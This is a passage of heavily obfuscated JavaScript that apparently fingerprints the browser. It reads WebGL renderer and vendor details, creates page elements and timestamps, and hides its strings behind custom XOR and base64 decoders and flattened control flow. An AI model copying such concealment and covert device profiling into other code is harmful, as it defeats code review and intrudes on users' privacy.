eB.bind(2,t-3,r)()}):(n^=71,r=[3,14]);break;case 1:c>2?c<=3?(n+=-75,r=[3,9]):c<=6?c<=4?(a=Object[j(6+(0|j),64-(0|j))]({},rn),n^=68):c>=6?(n^=68,P=!1):(H=[],n^=103):(t[j(-j?5:54,-j?8:36)]=2,n^=74):c<=0?0*!M==5?n+=14:n^=67:c<=1?(r=[3,9],n=0):14===C?n^=30:n-=74;break;case 2:c>=6?c>=7?(F=t[j(~j&&76,~j&&18)],n^=84):12===C?n+=-18:n+=-37:c<4?c>=3?2===C?n+=-78:n+=-18:c<=0?(X=h[x],n=43):c>=2?9===C?n^=70:n^=122:n=S?66:51:c>4?4===C?n+=-81:n+=-69:(r=[2,a],n-=84);break;case 3:c<=0?(n=0,r=[4,m()]):(z=tI(I,b,N),n-=37)}}return r})):e<7?r^=30:r-=-14;break;case 1:e<4?e>=2?e>=3?r=1:(o.p=function(t,r){return t||r},r+=16):e>=1?r+=16:r=11:e>=6?e<=6?(r=10,o.g=function(t,r){return t|r}):r+=3:e<5?Math.pow(!s*!Function,0)?r=13:r+=-4:(r-=13,t=l.A(i,c,s));break;case 2:e>1?e<5?e>2?e<=3?(o.N=function(t){return t()},r+=8):r=17:Math.pow(!g,0)?r-=16:r+=-15:e<=6?e<=5?!b*!b+!Option*!Option<0?r+=0:r=15:r^=1:r^=3:e>=1?r^=22:(o.c=function(t,r){return t&&r},r^=3);break;case 3:e>=2?e<3?(o.n=function(t,r){return t*r},r+=2):e>3?(o.j=function(t,r,n){return l.A(t,r,n)},r=16):(r=3,o.A=function(t,r){return t!=r}):e>0?r+=-3:r^=16}return t},r=2):r<=0||(u.o=function(t,r){return t-r},r^=2):r>6?(o=function(){var t,r,e,i;for(r=4;r;)r<=1?r<=0||(0*!resizeTo==6?r+=0:r=3):r>=4?(r=1,e=function(t,r){return({0:eB})[0](u.o(r,3),t)}):r<=2?(t=n[e.apply(5,[89,20])](i,arguments),r=0):(i=this,r-=1);return t},r+=-3):(r-=1,u={});return t}(),o^=19):c>4?(d=47*w,o=22):(w=arguments[f.call(1,50,24)]-3,o+=1):c>=1?c>=2?(o^=16,l.q=function(t,r){return t!==r}):(y=s,o-=13):(o+=-10,g=p>49)}return a}var eY=n("206");function eK(t,r){return[e_][0](t-3,r)}function eZ(t,r,n,e,i){var a,o,u,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x,O,I,T,A,B,C,U,S,D,W,E,R,L,j,P,H,F,X,z,J,q,G,V,Y,K,Z,_,Q,$,tt,tr,tn,te,ti,ta,to,tu,tc,ts,tf,tl,th,tv,tb,tp,td,tw,ty,tg,tk,tm,tN,tM,tx,tO,tI,tT,tA,tB,tC,tU,tS,tD,tW,tE,tR,tL,tj,tP,tH,tF,tX,tz,tJ,tq,tG,tV,tY,tK,tZ,t_,tQ;for(o=95;o;)switch(u=o>>6,s=o>>3&7,f=7&o,u){case 0:switch(s){case 0:f>=4?f>=6?f<7?tR?o^=43:o+=77:(o-=-133,l=rr[tt]):f<=4?(h=0,o+=43):(o^=79,v=rN(_,ti)):f>2?(b=r,o-=-53):f>0&&(f<=1?(o^=87,tj=tj[({0:G})[0](89,27)](0,tl.w(M,-10))):(o=88,b=r));break;case 1:f<6?f>0?f>=2?f>3?f>=5?(o^=142,p=function(t){var r,n,e,i,a;for(n=2;n;)n<1||(n>=4?n>4?(e=eZ[a([34,i.e(a)][0],[66,i.e(a)][0])](this,41),n=3):(i.e=function(t){return t()},n+=-3):n>2?(r=e[a.call(0,18,88)](this,arguments),n=0):n>1?(i={},n=4):(a=function(t,r){return eK.bind(6,t-5,r)()},n+=4));return r}(tu)):40===H?o^=23:o^=108:f<3?(o=0,a=T):(o=29,d=rr[G(-G||24,-G||16)]):(o=16,w=tX-113):(y=n,o-=-18):f<7?(g=th+"st",o=20):(o+=22,k=tl.A(rW));break;case 2:f<1?(o+=1,m=90*w):f<=5?f>=3?f<5?f>=4?(o+=140,delete v[g]):(tl.F=function(t,r){return t*r},o=125):(o^=12,N={}):f<=1?m+-91>-91?o-=-93:o-=-33:(o+=-17,M=te-tq):f>=7?(x=tT[(G&&G)(50,14)](e9),o=146):(o+=85,O=tD);break;case 3:f>5?f>=7?(I=r,o-=-56):(o^=30,a=rN(e0,b[tl.P(G,[50,G()][0],[14,G()][0])](e9))):f<=4?f>0?f<2?(T=Object[(~G?G:2)(25,41)](N,I),o=79):f<4?f<=2?(A=e,o^=144):(b=r,o+=123):!rj/!rj==0?o^=145:o-=28:(B=tP+"EC",o^=81):(C=rM(tE,d),o-=-47);break;case 4:f<4?f>2?37===H?o^=33:o=173:f<=0?(o+=102,U=tl.X(tI,"EC")):f<2?(S=Z[G(-G||50,-G||14)]("-"),o+=145):($=tl.P(rM,tB,tQ),o-=-34):f>=7?(D=tR,o+=-17):f<=4?(v=rN(_,ti),o-=-96):f<6?(o=127,W=ts[k]):o=isNaN(!tR)||Math.abs(!tR)>=0?39:156;break;case 5:f>=4?f>=5?f>=6?f<=6?(o+=73,E=z+"ll"):(h-Y[G.bind(3,5,36)()])*69+43<43?o=167:o-=-108:isNaN(!tR*!Boolean)||Math.abs(!tR*!Boolean)>=0?o^=10:o-=-40:(R=(tl.A(G),G)(62,39),o^=103):f<=2?f>=2?(o^=175,L=function(t,r){var n,e,i,a;for(e=4;e;)e<=3?e<3?e>=1&&(e>=2?!i/!i==0?e-=-4:e+=4:(i=c[({0:a})[0](21,68)](r),e^=4)):i?e=0:e-=1:e<=5?e<5?(e+=-3,a=function(t,r){return(G||G)(r,t- -2)}):isNaN(!i*!c/(!c*!i))||!i*!c/(!c*!i)==1?e=3:e^=4:(T[t]="",e-=6);return n}):f<1?(o+=116,j=tl.P(rN,_,tC)):(v=rF(tG),o=84):(P=tW+"ON",o=89);break;case 6:f>1?f>2?f>=6?f>6?511===Q?o+=39:o-=-105:(o^=172,H=t):f<=4?f<4?(F=tl.X(tz,"st"),o+=15):$?o^=112:o-=20:(o=42,X=Object[(~G?G:9)(48,44)](T)):(z=G((tl.A(G),17),(tl.A(G),47)),o+=48):f<=0?45===H?o-=-93:o-=-123:(J=tj[G.apply(8,[5,36])],o-=-29);break;case 7:f>=6?f>=7?(q=G.bind(8,61,8)(),o=158):44===H?o+=59:o^=169:f>3?f>=5?Math.pow(!tl,0)?o+=81:o-=-59:(o-=6,G=function(t,r){return e_.call(5,r-3,t)}):f<=0?(V=b[G(50,14)](e9),o-=-29):f<2?(tl.G=function(t,r){return t&r},o-=-4):f>=3?(o-=-49,Y=r):(K=tA[ty]("-",""),o=63)}break;case 1:switch(s){case 0:f<=6?f>1?f>=5?f>=6?(o=33,Z=b[tl.P(G,~G&&46,~G&&28)](function(t){var r,n,e,i,a,o;for(n=6;n;)n>2?n<5?n<=3?(e=t[0]+e9,n+=1):(i=it(a,o),n=1):n>=6?(n+=-4,a=t[1]):0*!e==9?n-=1:n=0:n>=2?(o=t[0],n^=1):n>=1&&(r=e+i,n^=1);return r})):(tR=0,o+=-31):f<4?f<=2?(delete T[F],o-=-81):tw?o=93:o^=239:(o-=-43,_=$):f>0?isNaN(!rj/!rj)||!rj/!rj==1?o+=-65:o+=19:(Q=n,o-=-93):(o+=-19,$=y);break;case 1:f>0?f<=3?f<2?(o-=-7,tt=tF+"y"):f<3?(o^=27,tr=[W,C,v,D,e6][G(50,Math.ceil(14))](e9)):(tn=R+"st",o+=61):f>5?f<=6?(te=tl.F(J,-10),o=163):0>Math.abs(!T)?o^=32:o^=233:f>4?(o+=32,tc&=tc):(ti=ie(b,Q),o-=40):(o=137,ta=tb+"EC");break;case 2:f<1?(o-=73,to=rr[B]):f>=3?f<4?!tR*!close/0==5?o+=20:o^=22:f<6?f>=5?(o=0,a=rN(e4,V)):504===Q?o=97:o+=69:f<=6?(o+=-73,tu=tj+e8):o=isNaN(!I/!I)||!I/!I==1?21:115:f>1?(o+=93,tl.A=function(t){return t()}):(o=124,tc=eQ(tr)[(-G?4:G)(30,12)]());break;case 3:f<=4?f<=2?f<1?(Q=n,o+=86):f<=1?(ts=rr[P],o-=74):(o=92,tf=Y[G(tl.G(5,~G),36&~G)]):f>3?0===tf?o=161:o-=88:0*!rj*!x!=4?o-=91:o+=-32:f>=6?f>6?(tl={},o^=33):(th=G(-G?5:62,-G?6:39),o=14):(o-=49,C=tw);break;case 4:f<2?f<1?43===H?o=3:o^=80:(a=v,o=0):f>=5?f<=6?f>=6?(tv=O,o=165):(o^=3,O=b):(tb=(G(),G)(24,35),o^=47):f>2?f>3?(o^=206,tp=[C,v,j,tH,tk]):!tZ/0!=2?o^=243:o=177:(td=v[(-G?1:G)(46,28)](function(t){var r,n,e,i,a,o;for(n=2;n;)n>4?(e=a(49,86),n-=4):n>2?n>=4?(r=i[(a(),a)(31,9)](e9,""),n^=4):(n^=7,i=JSON[o](t[1])):n>0&&(n>=2?(n-=-3,a=function(t,r){return G.bind(6,r,t-6)()}):(n^=2,o=tl.X(e,"y")));return r}),o^=202);break;case 5:f>4?f<7?f>5?(v=v[G(89,27)](0,113),o-=60):(o^=66,h++):(o+=-44,tw=A):f>3?(o+=-18,tc=0):f>=3?O?o^=14:o+=16:f>0?f>1?!0*!parseInt/0==4?o=124:o^=106:Math.pow(!tR*!b,0)?o+=-99:o+=33:(o^=82,ty=tS+"ll");break;case 6:f<=6?f<=5?f>=1?f<=4?f<=1?(tg=[q+(-G?7:G)(11,45),"h",tM,K],o^=224):f<=2?(tk=e9+tO,o+=-14):f<=3?(tm=Date[[G][0](12,20)](),o-=-7):(tc=(98*tK-98*tc)/98+tJ,o^=57):(o-=46,tN=G(tl.e(-G,44),tl.e(-G,9))):(tM=Date[(G&&G)(12,20)](),o^=255):(tx=rr[G.apply(4,[24,16])],o^=14):(a=tY[E]('"',""),o+=-119);break;case 7:f<1?(o=93,tw=rM(t_,tx)):f>=2?f<3?(o-=8,tO=rN(_,String(tm))):f>4?f<6?(tl.w=function(t,r){return t/r},o+=-65):f>6?(o-=10,tI=({0:G})[0](24,35)):(o-=69,tl.X=function(t,r){return t+r}):f>3?(tT=[W,C,v,D,tc],o+=-101):(o=102,O=function(t){var r,n,e,i,a;for(n=3;n;)n>5?(e=eZ[i.bind(6,30,66)()](this,42),n^=4):n<=1?n>=1&&(n^=7,i=function(t,r){return(-eK?0:eK)(a.Y(t,1),r)}):n<=2?(r=e[i(a.s(-i,14),a.s(-i,88))](this,arguments),n-=2):n<4?(n-=-1,a={}):n>4?(n-=4,a.s=function(t,r){return t||r}):(n+=1,a.Y=function(t,r){return t-r});return r}(b)):(b=r,o-=57)}break;case 2:switch(s){case 0:f<=2?f<1?(o^=147,tl.T=function(t,r){return t|r}):f<2?39===H?o-=17:o+=-129:(o=104,tA=rS()):f>4?f<=6?f<=5?(X[({0:G})[0](40,24)](L),o^=143):(tB=rr[U],o=177):(b=r,o-=127):f>3?(tC=uV(),o+=-92):(tU=Math[G(8,33)](p),o^=23);break;case 1:f>=4?f>=7?(o+=-13,tS=G(17,47)):f>=6?(o-=60,tl.P=function(t,r,n){return t(r,n)}):f>4?(b=r,o=70):(_=rM(to,l),o^=235):f>1?f<3?(o+=1,tD=i):(o-=96,tW=G([0,tl.A(G)][0],[40,G()][0])):f>0?(tE=rr[ta],o^=130):(tR=b[tn],o+=-31);break;case 2:f>=5?f<=6?f<=5?(a=tl.X(tj,tL),o+=-149):!b*!r/(!r*!b)==0?o^=231:o^=136:38===H?o-=16:o+=-116:f>2?f<4?!T*!Screen/0!=4?o^=166:o+=0:(o+=1,tL=tl.P(rR,tU+"",4)):f<=0?(a=rj(tZ),o-=144):f<2?(o=49,tj=tg[G(-G||50,-G||14)]("-")):(o=0,a=rj(x));break;case 3:f<7?f>=3?f>3?f>=6?(o^=46,q+=[G][0](82,10)):f>=5?(o=159,tP=G(tl.G(24,~G),35&~G)):(o^=239,tH=rN(_,rr[G.call(5,2,38)])):(a=tc,o+=-155):f>1?!H*!H+!t*!t<0?o^=8:o^=164:f>=1?Math.pow(!Q*!Date,0)?o+=-98:o-=39:!q*!q<0?o^=254:o=113:(tF=G.call(8,44,9),o=24);break;case 4:f>3?f<=5?f>=5?(o+=-160,ti=ie(tv,501)):(o=9,tX=v[(-G?5:G)(5,36)]):f<=6?(o-=115,tz=G(-G?7:62,-G?2:39)):(tJ=Y[(-G?3:G)(17,32)](h),o-=-2):f<=1?f<1?(o+=4,v=Object[G(77..valueOf(),15..valueOf())](v)):(a=tc,o=0):f>=3?(tq=-40,o=18):(o+=-121,tG=JSON[tl.X(tV,"y")](b));break;case 5:f>=6?f<=6?(tV=G(86-tl.T(G,0),43^(0|G)),o+=-12):(tl.e=function(t,r){return t||r},o^=47):f<3?f<=0?(o-=122,tY=td[({0:G})[0](50,14)](e9)):f<2?(o+=-53,tK=tc<<5):(o+=-71,tZ=tp[tl.P(G,50..valueOf(),14..valueOf())](e9)):f<4?41===H?o-=112:o^=42:f<=4?(t_=rr[tl.P(G,82&~G,17&~G)],o-=54):42===H?o=31:o-=161;break;case 6:f<=0?(q+=({0:G})[0](67,42),o-=24):f>1?(o-=178,a=rj(S)):(o+=-143,tQ=rr[tN+"y"])}}return a}function e_(t,r){var n=function(){return["4/R2Lafb4ao","4ofE4UfbDoU","DXDp2XVObI1","Djq5uIh9za","Ar/2AC5ks0U","GNaJ2vW","I/Hi4c","KvgZE7wJEa","AkHSAk/k3f/R","W5Wl/TWxLwW4Ww","g9w9g7wHE9J","LlRbxl1uvwy","bC26","WpMgcwwyXcgNLpRy0lU","AChFs0Z6","YNJrKLWaMBs","BU3AiyfYwc","zj5ZDIpeiWpfDw","b03p","KOyTGOT","wohz","Mv11+a","IoHiIo/0lfs","t/DxByc","srfTbH+n34lwDw","AIq6","ytaq","ItVi4yVYlo1","AIxSbr/V","3Clqsw","yUZLtUl2yWR","zthKtfVgutW","totv4H+/loU","zXqes0Zk","z9bps0cCsky","+NMUEFa5EFc","IHt+wT","GIhJEXHeiOJ","N/hY","bklpu4x73/c"]}();return(e_=function(r,e){var i=n[r-=5];if(i){if(void 0===e_.bW){e_.bW=!0;var a="fce7e9d3c8b0c7afd2b4d4c6f8add8dae8f3d1dde6ebd6abfddbdef6ecace5eafeefa6d0caf9dcedd5eefaccaec9f2a7cbaaa8d9f0d7f5f4cfc5cea9cdf7f1a2fb".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});e_.xp=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(159^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=e_.xp(i,e),t[r]=i),i}})(t,r)}var eQ=window[(eK(),eK)(21,77)][eK(34..valueOf(),28..valueOf())],e$=eK(19&~eK,90&~eK),e1=rr[(e$+=eK(Math.ceil(18),Math.round(97)))+"EY"],e0=rM(rr[eK(17,82)],e1[({0:eK})[0](46,26)]),e2=rr[eK(-eK?6:17,-eK?2:82)],e3=rr[rM(e2,e1[eK(26,50)]),eK.call(5,35,24)+"EC"],e4=rM(e3,e1[(eK(),eK)(22,63)]),e5=(rM(rr[(eK(),eK)(35,24)+"EC"],e1[(~eK?eK:9)(31,4)]),eK(35,24)),e6=rM(rr[e5+"EC"],rr[eK(37..valueOf(),37..valueOf())]),e7=(eK||eK)(30,8),e8=rM(rr[eK([17,eK()][0],[82,eK()][0])],rr[e7+eK(11,46)]),e9="#";function it(t,r){var n,e,i,a,o;for(e=4;e;)e>4?(o.F=function(t,r,n){return t(r,n)},e+=-2):e<4?e<=0||(e<=1?(n=a[[i][0](16,88)](this,arguments),e=0):e>=3?(e+=-1,i=function(t,r){return eK.call(0,t-3,r)}):(e=1,a=eZ[o.F(i,~i&&32,~i&&66)](this,44))):(e^=1,o={});return n}function ir(t,r,n,e){var i,a,o,u,c;for(a=3;a;)a>3?a<=4?(i=c[o.L(u,u)(15,88)](this,arguments),a+=-4):(o.L=function(t,r){return t||r},a^=7):a>1?a>=3?(a+=2,o={}):(a=1,u=function(t,r){return({0:eK})[0](t-2,r)}):a>0&&(c=eZ[({0:u})[0](31,66)](this,38),a-=-3);return i}function ie(t,r){var n,e,i,a;for(e=1;e;)e>=4?e>4?(a.g=function(t,r){return t-r},e+=-3):(n=eZ[i(-i||66,-i||28)](this,37)[[i][0](88,12)](this,arguments),e+=-4):e>=1&&(e<=2?e>=2?(i=function(t,r){return(-eK?7:eK)(a.g(r,-1),t)},e^=1):(e-=-4,a={}):!Function*!Function<0?e-=-2:e+=1);return n}function ii(t){var r,n,e,i,a;for(n=4;n;)n>=2?n<=4?n<=3?n<=2?(r=a[e(Math.round(19),88)](this,arguments),n-=2):(e=function(t,r){return(i.G(eK),eK)(t-6,r)},n=5):(i={},n-=3):(a=eZ[e.call(5,35,66)](this,43),n^=7):n<=0||(i.G=function(t){return t()},n+=2);return r}function ia(t,r){var n,e,i,a,o,u,c,s,f,l,h,v,b,p,d,w,y,g;for(e=27;e;)switch(i=e>>3,a=7&e,i){case 0:a<=6?a<6?a>0&&(a<=1?(e+=25,b+=(o(),o)(46,43)):a>3?a<5?isNaN(!g*!g)||!g*!g>=0?e=9:e^=28:(h+=(o||o)(33,89),e+=18):a>2?(e^=9,o=function(t,r){return iu.bind(8,y.k(t,8),r)()}):(e=11,y.E=function(t,r,n){return t(r,n)})):!u*!r/0!=6?e+=23:e+=7:(u=r,e+=-1);break;case 1:a<5?a>1?a<4?a<3?(e+=18,c=t):(y.r=function(t){return t()},e^=29):(d[({0:o})[0](18,12)]="",e^=44):a<1?(s=g[y.E(o,(o(),44),(y.r(o),27))],e^=5):e=null!=g?21:20:a>5?a>=7?(f=y.p(v,o.call(8,32,92)),e-=-9):(y.p=function(t,r){return t+r},e+=-12):(p[(o||o)(17,48)]=u[w+y.E(o,y.l(-o,37),-o||94)](s),e-=-7);break;case 2:a>=7?(l=h+o([45,o()][0],[28,o()][0]),e=18):a>3?a>=6?(e=3,y.l=function(t,r){return t||r}):a>4?(h=({0:o})[0](48,11),e^=16):(n=p,e-=20):a>=1?a<3?a>1?(p[(-o?9:o)(18,12)]=u[y.E(o,-o?1:47,-o?7:32)](g[l]),e=30):(v=o(22-(0|o),0|o|57),e-=-2):(b=o(34&~o,96&~o),e-=18):(y.k=function(t,r){return t-r},e-=2);break;case 3:a>=2?a>3?a>=7?(e^=14,p=d):a>=5?a<=5?(e=12,d={}):(w=o(-o||31,-o||67),e=8):32===c?e^=27:e^=28:a>=3?(y={},e^=11):(b+=o((o(),28),(o(),82)),e^=21):a>=1?Math.pow(!CSSRule*!URL,0)?e-=25:e=31:(g=u[f](b+"o"),e^=28);break;case 4:d[({0:o})[0](17,48)]="",e=31}return n}function io(){var t,r,n,e,i,a,o,u,c,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x,O,I,T;for(r=12;r;)switch(n=r>>3,e=7&r,n){case 0:if(e>3){if(e>4)e>=6?e<7?isNaN(!m*!m)||!m*!m>=0?r^=7:r^=13:(r+=-1,m.p=function(t,r){return t&r}):(r^=6,m.o=function(t){return t()});else{try{if(i=k(40,1),a=(~k?k:7)(40,1),o=m.n(k,18>>m.W(k,0),25<<m.W(k,0))+m.n(k,m.Z(39,0|k),36-(0|k)),(u=x[i+"xt"](k.call(3,36,13)))||(c=m.Z(a,"xt"),s=o+"gl",u=x[c](s)),!(f=u))return window[k.bind(1,16,79)()];if(ub()===k.apply(3,[12,87]))return l={},h=k(~k?28:0,~k?67:1),v=m.Z(h,(-k?8:k)(34,94)),b=f[k(Math.round(17),97)],l[(k&&k)(35,94)]=f[v](b),p=f[k(~k&&22,~k&&49)],l[k(Math.round(32),Math.round(7))]=f[m.n(k,44&~k,m.p(32,~k))](p),window[(-k?1:k)(16,79)]=l,window[[k][0](16,79)];return d={},w=k.bind(4,23,25)()+"f",y=ic(f),d[w]=y[k((m.o(k),14),(m.o(k),48))],g=ic(f),d[k(26&~k,91&~k)]=g[k(15<<(0|k),12-(0|k))],window[k(16,79)]=d,window[(k||k)(16,79)]}catch(t){return window[k.bind(3,16,79)()]}r+=-4}}else e<=1?e<1||(k=function(t,r){return(iu&&iu)(t-5,r)},r=9):e<3?(window[(m.o(k),k)(16,79)]=O,r=4):(r+=5,m.n=function(t,r,n){return t(r,n)});break;case 1:e>=7?(O[I+"we"]="",r+=-13):e<=5?e>=1?e>3?e>=5?(m.A=function(t,r){return t&&r},r=5):(r=13,m={}):e>2?T?r-=-10:r=14:e<2?(N=k(Math.round(27),61),r-=-7):(r^=13,m.Z=function(t,r){return t+r}):(m.W=function(t,r){return t|r},r+=2):(r-=-6,M=N+({0:k})[0](37,73));break;case 2:e>=5?(r=17,x=T):e>=3?e>=4?(r^=1,T=document[M]((k&&k)(24,98))):(O[m.A(k,k)(20,23)]="",r-=1):e>0?e<=1?(r-=-2,O={}):(I=({0:k})[0](13,0),r=15):(T=window[(~k?k:6)(33,27)],r^=27)}return t}function iu(t,r){var n=["WBPfgOWPYT","DjDUDjDUgkM","lftzt/hv","uCf9AXfnA4P","Wva=Ga","g7w8+NwF+Lg","uX/quXVT30T","4f52uW/24/s","3r25DvwfM7M","IoqKtUg","Dkl=34ZO","uk/nsk2ns4o","cwgg/cgl","27ckMco6ELw","MFaVEFoREBR","4Uhb4Wfbz/W","+vbkW7M5M9P","YFyFga","xa1s/5osv5T","27y9+7T=xcy","D0/=D4/UgBg7","l0qksC+m3yl=uCH7z0ZWzXHJ","G7J6Yc","GvoQEFpSAC1","zCp8ACW","Yvw1+Fo","+7TSMw","Nfx/NcfBwyb","DClHwCZ83Iw","BftIIUpw4fhWBtZt4Hl+lW5zIt54","BU2YItZiyc","NtZg3/fGlyR","lotysW/NwyH/tWtN","4UtXNfpcBUR"];return(iu=function(r,e){var i=n[r-=7];if(i){if(void 0===iu.vT){iu.vT=!0;var a="4d5658627901761e63056577491c696b5942606c575a671a4c6a6f475d1d545b4f5e17617b486d5c645f4b7d1f7843167a1b1968416644457e747f187c4640134a".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});iu.zF=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(46^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=iu.zF(i,e),t[r]=i),i}})(t,r)}function ic(t){var r,n,e,i,a;for(n=1;n;)n>=3?n>=5?(n=0,r=i[e(-e?3:24,-e?4:58)](this,arguments)):n<=3?(n+=-1,e=function(t,r){return(~iu?iu:5)(a.P(t,8),r)}):(a.P=function(t,r){return t-r},n-=1):n>0&&(n>1?(n-=-3,i=ia[e(~e&&41,~e&&69)](this,32)):(n=4,a={}));return r}function is(t,r){return({0:il})[0](r-0,t)}function il(t,r){var n=function(){return["sH5wItW","KLU6Ew","sU+BBUH2woc","zWZ0BUpuBUhv4oZX4oZB4T","sol/ltZu3Hc","uk+V","t4xksUHRbIo","MxsI/aogMco","KLUZYvsVv9W","sX38i4lrwIJ","bo27ijg","EO1F","xNsjg9RqKc","s/hBIf+9yoP","DjlZ4jZFuT","uWVKNf/witb","xahn","WOyQGvR7YBPD2vU=E9U","iHpDIy+LDylKly/WNUtD","xFMpGlwfGLw","3W+YwUlBwUg","c5M/clw/+wT/LwyG/c","sW/xDfZLIUM","lrVebfVe3k1","wUhWIw","DXh7ua","Bk/ju038B0o","WvTjMNWcvvoOYLc4YvyaKFg","i4xp3CtTAkb","AyZXBj+xwo1","brtPb4W","3Uqwlo3CsyJ","zjH1zT","3k2mAXU","zjZFA4+P","wX5=DffJ34U","xvTrExo1gBo","M9PVYOg","iC/fbXZpuw","GFs=","gvsj2Fc1","2aaExwPI","srtFAXhCAX3P","u/ZzI/2+ufM","utqttox3wfW","4C/6b45Vi/T","0BRJ2NJZ0Fo","AX29Aw","DfqctH3jzf1","bW+BtoqgB43XIHs","NCfSbjhQDkHCic","N0D5zkxJIIo","uj+FzT","tCxqbXD5bX/gsIxJ","4olP4HfvlyT","uo2DBUZ8iyJ","tkxPsyq6DCJ","bjlqu0y","vN1RMBPV0voTEc","y42UzIDHyrR","bUxEtoxN3ylDtw","MFJvGBcHE9b","YOg=","vN1UEv1Z","W9yU+LRnxLyJ+c","s/5Eta","40l=Dc","lyxX4w","NfD0BWtx","09MPY7RGL91","lXDksjZJAtg","ccczW5bXvpW","+9yP","XBajGBoP2OU","AI5ruT"]}();return(il=function(r,e){var i=n[r-=4];if(i){if(void 0===il.OJ){il.OJ=!0;var a="b4afa19b80f88fe79afc9c8eb0e59092a0bb9995aea39ee3b59396bea4e4ada2b6a7ee9882b194a59da6b284e681baef83e2e091b89fbdbc878d86e185bfb9eab3".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});il.es=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(215^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=il.es(i,e),t[r]=i),i}})(t,r)}var ih=[is][0](95,75)+is.call(9,21,72),iv=window[ih][(-is?7:is)(75,20)];function ib(){var t,r,n,e,i,a,o,u,c,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x,O,I,T,A,B,C,U,S,D,W,E,R,L,j,P,H,F,X,z,J,q,G,V,Y,K,Z;for(r=45;r;)switch(n=r>>3,e=7&r,n){case 0:e>=7?(r-=-6,i=(-W?7:W)(98,14)):e<6?e>=3?e<=3?(r+=41,a=W(52&~W,51&~W)):e<5?(r+=50,o=(~W?W:1)(24,33)):(u=document[W(Math.round(96),Math.round(28))](W(-W||27,-W||12)),r=47):e<1||(e>1?(r=53,c=W(0|W|92,D.V(53,0|W))):(d[p](u),r-=-48)):(r=51,s=({0:W})[0](50,55));break;case 1:e<5?e<2?e<1?(D.f=function(t,r){return t^r},r+=38):(f=[],r-=-47):e>=3?e>3?!b*!W/0!=7?r^=14:r=19:(r-=-14,l=(W(),W)(54,20)):(h=D.r(W,W)(74,76),r-=-6):e<7?e>5?(r=30,D.r=function(t,r){return t&&r}):(r=11,v=W.apply(5,[49,11])):(r^=3,b=(-W?3:W)(16,66));break;case 2:e>1?e>3?e<6?e<=4?(p=D.C(S,W(87,18)),r+=-19):(r+=19,E+=W.bind(8,7,77)()):e<=6?isNaN(!D*!parseInt)||Math.abs(!D*!parseInt)>=0?r=43:r^=39:(r^=3,d=document[W.apply(4,[32,31])]):e>2?(r+=15,w=[]):(y=D.r(W,W)(31,58),r-=14):e>=1?(r^=48,D.w=function(t){return t()}):(g=(~W?W:2)(43,62),r-=10);break;case 3:e>1?e>3?e>4?e<=6?e>=6?(D.m=function(t,r){return t|r},r-=-7):(k=W((W(),61),(W(),50)),r=28):(m=!L,r^=5):(r^=19,N=(D.w(W),W)(61,50)):e<3?(M=!m,r+=-7):(x=W.call(9,39,27),r=10):e>=1?(r-=-35,O=(W(),W)(81,80)):(r=52,I=W(2,16));break;case 4:e>=6?e<7?(r+=-38,t=T):(r=38,T=Z[W.call(8,43,61)]()):e>=3?e>3?e>4?(D.C=function(t,r){return t+r},r=55):(D.Z=function(t,r,n){return t(r,n)},r+=-28):(r^=26,document[W(32,31)][I+D.Z(W,(W(),87),(W(),18))](u)):e<1?(A=(W(),W)(62,22),r+=-25):e>=2?(B=!w,r^=16):(D.V=function(t,r){return t-r},r=14);break;case 5:e<2?e>0?(C=[W][0](8,52),r+=-23):(U=W(Math.round(32),Math.floor(36)),r+=19):e>=7?(r^=56,S=D.Z(W,73,15)):e>5?(r-=4,D.h=function(t,r){return t/r}):e>4?(D={},r-=28):e>2?e<4?(r=29,W=function(t,r){return(~is?is:2)(t,r-3)}):(r+=-23,E=W([52,W()][0],[51,D.w(W)][0])):(r^=60,D.B=function(t,r){return t*r});break;case 6:e<=5?e<3?e<=1?e<=0?(r=9,R=[k+W(74..valueOf(),79..valueOf()),D.C(N,W.bind(2,11,21)()),(W&&W)(72,65),b+W(9>>(0|W),39+(0|W)),D.C(c,D.N(W,W)(7,40)),H+D.Z(W,D.C(88,0|W),8>>(0|W)),W(8,57),W(Math.floor(45),Math.floor(25)),A+W(-W||8,-W||81),i+W(0|W|9,39-D.m(W,0)),D.C(v,"ce"),D.Z(W,80>>D.m(W,0),D.f(71,D.m(W,0))),W(74*(1|W),D.h(70,D.m(W,1))),W(D.r(~W,33),~W&&67),W(-W||35,-W||56),(-W?7:W)(53,7),l+"t",W.bind(1,64,26)(),D.C(O,"t"),K+W(23<<(0|W),17<<(0|W)),W((W(),91),(W(),24)),a+W(-W?2:70,-W?7:19),E+W(75..valueOf(),69..valueOf()),U+D.Z(W,28*(1|W),D.B(41,1|W)),({0:W})[0](30,63),W(-W?0:25,-W?6:13),(~W?W:6)(61,72),D.Z(W,13,42),W(~W?17:9,~W?73:9),D.Z(W,73&~W,43&~W),Y+"r",W(D.B(5,1|W),60/(1|W)),x+W(0|W|15,30>>(0|W)),h+W.bind(0,81,68)(),g+"ce",D.C(s,W(~W&&9,~W&&45)),W(~W&&68,~W&&34),P+D.Z(W,8/(1|W),81/(1|W)),C+W(Math.ceil(75),Math.ceil(69)),(W(),W)(97,48),y+D.Z(W,D.B(90,1|W),46*(1|W)